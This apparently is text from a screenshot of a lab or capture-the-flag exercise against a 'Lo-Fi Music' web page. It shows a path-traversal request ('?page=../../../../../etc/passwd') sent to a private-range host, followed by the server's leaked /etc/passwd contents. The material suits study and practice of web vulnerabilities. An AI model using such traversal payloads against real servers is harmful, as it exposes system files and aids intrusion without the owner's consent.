 10.10.49.44/?page=../../../../../etc/passwd
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/
var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/
sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/
libuuid:/bin/sh